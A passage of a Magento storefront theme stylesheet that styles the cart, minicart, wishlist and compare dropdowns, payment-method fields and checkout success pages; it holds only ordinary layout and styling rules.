.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .form-cart {
  margin-bottom: 30px;
}
.cart-container .form-cart .table-wrapper {
  margin-bottom: 40px;
}
.cart-container .checkout-methods-items {
  background: #000;
  margin: 10px -35px -35px;
  padding: 35px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-container .checkout-methods-items .action.multicheckout {
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: -0.03em;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  margin-bottom: 25px;
  /*border-bottom: @border-width__base solid @border-color__base;*/
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.multicheckout.address.form .table-wrapper .table .col.price,
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.multicheckout.address.form .table-wrapper .table .col.qty,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.multicheckout.address.form .table-wrapper .table .col.subtotal,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.multicheckout.address.form .table-wrapper .table .col.msrp,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: center;
}
.multicheckout.address.form .table-wrapper .table .col.address,
.cart.table-wrapper .col.address,
.order-items.table-wrapper .col.address {
  text-align: right;
}
@media (max-width: 767px) {
  .cart.page-title-wrapper {
    padding-top: 0;
  }
  .cart.page-title-wrapper .page-title {
    float: none;
    text-align: center;
  }
  .cart.page-title-wrapper .action.checkout {
    float: none;
    width: 100%;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .cart-container .form-cart {
    padding-right: 30px;
    width: 67%;
  }
  .cart-container .checkout-methods-items {
    margin: 10px -25px -25px;
    padding: 25px;
  }
  .multicheckout.address.form .table-wrapper .table .product-item-photo,
  .cart.table-wrapper .product-item-photo {
    padding-right: 20px;
  }
  .multicheckout.address.form .table-wrapper .table .cart.table-wrapper .col,
  .cart.table-wrapper .cart.table-wrapper .col {
    padding: 22px 10px;
  }
  .cart-summary {
    padding: 25px;
    width: 33%;
  }
}
.m-w-reset {
  padding: 0;
  margin: 0;
  top: auto;
  left: auto;
  box-shadow: none;
}
.ox-v-scroll {
  height: 100%;
  overflow: auto;
  overflow-x: hidden;
}
.ox-plus,
.ox-minus {
  width: 10px;
  height: 22px;
  cursor: pointer;
  position: relative;
  display: inline-block;
}
.ox-plus:after,
.ox-minus:after {
  content: '';
  width: 10px;
  height: 2px;
  background: #000;
  position: absolute;
  top: 50%;
}
.ox-plus:before {
  content: '';
  width: 2px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 4;
  top: 7px;
}
.athlete_cart_promotion-content {
  background: #f5f5f5;
  padding: 10px 15px;
}
.minicart--style-modern .block-compare .ox-overlay-close-btn,
.minicart--style-modern .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .block-minicart .ox-overlay-close-btn {
  top: 15px;
  padding: 0;
  right: 70px;
}
.minicart--style-modern .block-compare .product,
.minicart--style-modern .block-wishlist .product,
.minicart--style-modern .block-minicart .product {
  display: flex;
  width: 100%;
}
.minicart--style-modern .block-compare .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-wishlist .amount .price-wrapper:first-child .price,
.minicart--style-modern .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
.minicart--style-modern .block-compare .subtotal,
.minicart--style-modern .block-wishlist .subtotal,
.minicart--style-modern .block-minicart .subtotal {
  display: block;
  background: none;
  padding: 0;
  margin-bottom: 26px;
}
.minicart--style-modern .block-compare .block-content,
.minicart--style-modern .block-wishlist .block-content,
.minicart--style-modern .block-minicart .block-content {
  padding-top: 30px;
}
.minicart--style-modern .block-compare .items-total,
.minicart--style-modern .block-wishlist .items-total,
.minicart--style-modern .block-minicart .items-total {
  padding: 14px 70px 34px 70px;
}
.minicart--style-modern .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .block-minicart .dropdown-bottom-wrapper {
  background: #f9f9f9;
  padding: 50px 70px;
}
.minicart--style-modern .ox-dropdown .block-compare .product-items,
.minicart--style-modern .ox-dropdown .block-wishlist .product-items,
.minicart--style-modern .ox-dropdown .minicart-items-wrapper {
  margin-bottom: 10px;
  padding: 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,
.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn {
  right: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
  padding: 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .items-total,
.minicart--style-modern .ox-dropdown .block-wishlist .items-total,
.minicart--style-modern .ox-dropdown .block-minicart .items-total {
  padding: 14px 50px 34px 50px;
}
.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
  padding: 30px 0 50px;
}
.minicart--style-modern .ox-slideout .block-compare,
.minicart--style-modern .ox-slideout .block-wishlist,
.minicart--style-modern .ox-slideout .block-minicart {
  padding: 0 0;
}
.minicart--style-modern .ox-slideout .block-compare .product-items,
.minicart--style-modern .ox-slideout .block-wishlist .product-items,
.minicart--style-modern .ox-slideout .minicart-items-wrapper {
  margin-bottom: 25px;
  padding: 0 70px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action {
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after {
  background-color: #000000;
}
.minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary {
  color: #000000;
  background: none;
  box-shadow: inset 0 0 0 2px #000;
  padding: 18px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after {
  background-color: #000000;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover {
  color: #ffffff;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-items .product-item > .product-item-info,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-items .product-item > .product-item-info {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item,
.minicart--style-modern .minicart-items .product-item {
  padding-bottom: 30px;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item > .product,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item > .product,
.minicart--style-modern .minicart-items .product-item > .product {
  background: none;
  padding: 0;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item .product-item-name,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item .product-item-name,
.minicart--style-modern .minicart-items .product-item .product-item-name {
  max-width: 70%;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .product-item-details,
.minicart--style-modern .header__item-dropdown-content .block-wishlist .product-item-details,
.minicart--style-modern .minicart-items .product-item-details {
  margin-left: 24px;
  width: 100%;
  position: relative;
}
.minicart--style-modern .header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 40px;
}
.minicart--style-modern .sidebar .block-compare .block-content,
.minicart--style-modern .sidebar .block-wishlist .block-content {
  padding-top: 0;
}
/*.ox-slideout{
        .block-minicart {
            .empty-cart-wrapper{
                padding-bottom: 80px;
            }
        }
    }*/
.block-compare,
.block-wishlist,
.block-minicart {
  margin: 0;
}
.block-compare .message.success,
.block-wishlist .message.success,
.block-minicart .message.success {
  display: none;
  animation: none;
  margin-bottom: 0;
}
.block-compare .message.success:before,
.block-wishlist .message.success:before,
.block-minicart .message.success:before {
  animation: none;
}
.block-compare .message.success > *:first-child:before,
.block-wishlist .message.success > *:first-child:before,
.block-minicart .message.success > *:first-child:before {
  animation: none;
}
.block-compare .message.success > *:first-child:after,
.block-wishlist .message.success > *:first-child:after,
.block-minicart .message.success > *:first-child:after {
  animation: none;
}
.block-compare.added .message.success,
.block-wishlist.added .message.success,
.block-minicart.added .message.success {
  display: block;
  animation: show 0.15s forwards;
}
.block-compare.added .message.success:before,
.block-wishlist.added .message.success:before,
.block-minicart.added .message.success:before {
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.block-compare.added .message.success > *:first-child:before,
.block-wishlist.added .message.success > *:first-child:before,
.block-minicart.added .message.success > *:first-child:before {
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.block-compare.added .message.success > *:first-child:after,
.block-wishlist.added .message.success > *:first-child:after,
.block-minicart.added .message.success > *:first-child:after {
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.block-compare .product,
.block-wishlist .product,
.block-minicart .product {
  display: flex;
  width: 100%;
}
.block-compare .ox-overlay-close-btn,
.block-wishlist .ox-overlay-close-btn,
.block-minicart .ox-overlay-close-btn {
  background: transparent;
}
.block-compare .ox-overlay-close-btn:after,
.block-wishlist .ox-overlay-close-btn:after,
.block-minicart .ox-overlay-close-btn:after,
.block-compare .ox-overlay-close-btn:before,
.block-wishlist .ox-overlay-close-btn:before,
.block-minicart .ox-overlay-close-btn:before {
  content: none;
}
.block-compare .items-total,
.block-wishlist .items-total,
.block-minicart .items-total {
  position: relative;
  margin: 0;
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  display: block;
  padding: 14px 5px;
  width: 100%;
  letter-spacing: 0;
}
.block-compare .subtotal,
.block-wishlist .subtotal,
.block-minicart .subtotal {
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: 11px 15px;
  align-items: center;
  margin: 0;
  margin-bottom: 10px;
}
.block-compare .subtotal .label,
.block-wishlist .subtotal .label,
.block-minicart .subtotal .label {
  font-size: 15px;
  font-weight: 800;
  letter-spacing: 0;
  text-transform: uppercase;
}
.block-compare .amount .price-wrapper:first-child .price,
.block-wishlist .amount .price-wrapper:first-child .price,
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-compare .subtitle,
.block-wishlist .subtitle,
.block-minicart .subtitle {
  display: none;
}
.block-compare .subtitle.empty,
.block-wishlist .subtitle.empty,
.block-minicart .subtitle.empty {
  display: block;
  text-transform: uppercase;
  max-width: 60%;
  margin: auto;
  margin-bottom: 15px;
  font-weight: 700;
}
.block-compare .empty-cart-wrapper,
.block-wishlist .empty-cart-wrapper,
.block-minicart .empty-cart-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-cart-wrapper .empty-cart-icon,
.block-wishlist .empty-cart-wrapper .empty-cart-icon,
.block-minicart .empty-cart-wrapper .empty-cart-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
}
.block-compare .text.empty,
.block-wishlist .text.empty,
.block-minicart .text.empty {
  text-align: center;
}
.block-compare .block-category-link,
.block-wishlist .block-category-link,
.block-minicart .block-category-link,
.block-compare .block-product-link,
.block-wishlist .block-product-link,
.block-minicart .block-product-link,
.block-compare .block-cms-link,
.block-wishlist .block-cms-link,
.block-minicart .block-cms-link,
.block-compare .block-banners,
.block-wishlist .block-banners,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.header__item-dropdown-content .block-compare .block-content {
  position: relative;
}
.header__item-dropdown-content .block-compare .block-content .product-items {
  margin-bottom: 20px;
}
.header__item-dropdown-content .block-compare .block-content .product-items .product-item {
  display: flex;
  width: 100%;
  padding-bottom: 10px;
}
.header__item-dropdown-content .block-compare .block-content .product-item-details {
  margin: 0;
  position: relative;
  width: 100%;
}
.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name {
  margin-left: 0;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
